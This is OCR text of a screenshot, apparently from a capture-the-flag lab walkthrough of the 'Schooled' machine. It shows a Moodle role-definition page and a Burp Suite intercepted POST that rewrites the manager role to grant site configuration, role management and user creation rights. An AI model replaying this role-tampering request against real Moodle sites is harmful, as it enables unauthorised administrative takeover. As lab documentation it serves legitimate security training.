 Schooled: Administration: Users: Permissions: Define roles - Mozilla Firefox
Schooled: Administration
moodle.schooled.htb/moodle/admin/roles/d
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Schooled
Manuel Phillips
You are logged in as Lianne Carter
Dashboard
Site home
Calendar
Private files
Content bank
My courses
Site administration
block/social_activities:addinstance
Block: Flickr
Add a new flickr block
block/tag_flickr:addinstance
Allow
Block: YouTube
Add a new YouTube block
block/tag_youtube:addinstance
Allow
Block: Tags
Add a new tags block
block/tags:addinstance
Allow
Block
Edit a block's settings
moodle/block:edit
Allow
View block
moodle/block:view
Allow
Manage blocks on a page
moodle/site:manageblocks
Allow
Save changes Cancel
Back to the list of all roles
Admin bookmarks
Bookmark this page
Moodle Docs for this page
nuel Phillips] You are logged in as Lianne Carter (Log out)
Waiting for moodle.schooled.htb...
Community Edition v2020.6 - Temporary Project
luks@kali: ~
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://moodle.schooled.htb:80 [10.10.10.234]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45060
10 Connection: close
11 Cookie: MoodleSession=d8sr3g195nnakfq0f7nrra5e9u
12 Upgrade-Insecure-Requests: 1
13
14 sesskey=QlNa5p7SlI&return=manage&resettype=none&shortname=manager&name=&description=&archetype=manager&
contextlevel10=0&contextlevel10=1&contextlevel30=0&contextlevel30=1&contextlevel40=0&contextlevel40=1&
contextlevel50=0&contextlevel50=1&contextlevel70=0&contextlevel70=1&contextlevel80=0&contextlevel80=1&
allowassign%5B%5D=&allowassign%5B%5D=1&allowassign%5B%5D=2&allowassign%5B%5D=3&allowassign%5B%5D=4&
allowassign%5B%5D=5&allowassign%5B%5D=6&allowassign%5B%5D=7&allowassign%5B%5D=8&allowoverride%5B%5D=&
allowoverride%5B%5D=1&allowoverride%5B%5D=2&allowoverride%5B%5D=3&allowoverride%5B%5D=4&allowoverride%5B%5D=5
&allowoverride%5B%5D=6&allowoverride%5B%5D=7&allowoverride%5B%5D=8&allowswitch%5B%5D=&allowswitch%5B%5D=1&
allowswitch%5B%5D=2&allowswitch%5B%5D=3&allowswitch%5B%5D=4&allowswitch%5B%5D=5&allowswitch%5B%5D=6&
allowswitch%5B%5D=7&allowswitch%5B%5D=8&allowview%5B%5D=&allowview%5B%5D=1&allowview%5B%5D=2&allowview%5B%5D=
3&allowview%5B%5D=4&allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&allowview%5B%5D=8&
block%2Fadmin_bookmarks%3Amyaddinstance=1&block%2Fbadges%3Amyaddinstance=1&
block%2Fcalendar_month%3Amyaddinstance=1&block%2Fcalendar_upcoming%3Amyaddinstance=1&
block%2Fcomments%3Amyaddinstance=1&block%2Fcourse_list%3Amyaddinstance=1&block%2Fglobalsearch%3Amyaddinstance
=1&block%2Fglossary_random%3Amyaddinstance=1&block%2Fhtml%3Amyaddinstance=1&block%2Flp%3Aaddinstance=1&
block%2Flp%3Amyaddinstance=1&block%2Fmentees%3Amyaddinstance=1&block%2Fmnet_hosts%3Amyaddinstance=1&
block%2Fmyoverview%3Amyaddinstance=1&block%2Fmyprofile%3Amyaddinstance=1&block%2Fnavigation%3Amyaddinstance=1
&block%2Fnews_items%3Amyaddinstance=1&block%2Fonline_users%3Amyaddinstance=1&
block%2Fprivate_files%3Amyaddinstance=1&block%2Frecentlyaccessedcourses%3Amyaddinstance=1&
block%2Frecentlyaccesseditems%3Amyaddinstance=1&block%2Frss_client%3Amyaddinstance=1&
block%2Fsettings%3Amyaddinstance=1&block%2Fstarredcourses%3Amyaddinstance=1&block%2Ftags%3Amyaddinstance=1&
block%2Ftimeline%3Amyaddinstance=1&enrol%2Fcategory%3Asynchronised=1&message%2Fairnotifier%3Amanagedevice=1&
moodle%2Fanalytics%3Alistowninsights=1&moodle%2Fanalytics%3Amanagemodels=1&
moodle%2Fbadges%3Amanageglobalsettings=1&moodle%2Fblog%3Acreate=1&moodle%2Fblog%3Amanageentries=1&
moodle%2Fblog%3Amanageexternal=1&moodle%2Fblog%3Asearch=1&moodle%2Fblog%3Aview=1&moodle%2Fblog%3Aviewdrafts=1
&moodle%2Fcourse%3Aconfigurecustomfields=1&moodle%2Fcourse%3Arecommendactivity=1&
moodle%2Fgrade%3Amanagesharedforms=1&moodle%2Fgrade%3Asharegradingforms=1&moodle%2Fmy%3Aconfigsyspages=1&
moodle%2Fmy%3Amanageblocks=1&moodle%2Fportfolio%3Aexport=1&moodle%2Fquestion%3Aconfig=1&
moodle%2Frestore%3Acreateuser=1&moodle%2Frole%3Amanage=1&moodle%2Fsearch%3Aquery=1&moodle%2Fsite%3Aconfig=1&
moodle%2Fsite%3Aconfigview=1&moodle%2Fsite%3Adeleteanymessage=1&moodle%2Fsite%3Adeleteownmessage=1&
moodle%2Fsite%3Adoclinks=1&moodle%2Fsite%3Aforcelanguage=1&moodle%2Fsite%3Amaintenanceaccess=1&
moodle%2Fsite%3Amanageallmessaging=1&moodle%2Fsite%3Amessageanyuser=1&moodle%2Fsite%3Amnetlogintoremote=1&
moodle%2Fsite%3Areadallmessages=1&moodle%2Fsite%3Asendmessage=1&moodle%2Fsite%3Auploadusers=1&
moodle%2Fsite%3Aviewparticipants=1&moodle%2Ftag%3Aedit=1&moodle%2Ftag%3Aeditblocks=1&moodle%2Ftag%3Aflag=1&
moodle%2Ftag%3Amanage=1&moodle%2Fuser%3Achangeownpassword=1&moodle%2Fuser%3Acreate=1&moodle%2Fuser%3Adelete=1
Search... 0 matches \n Pretty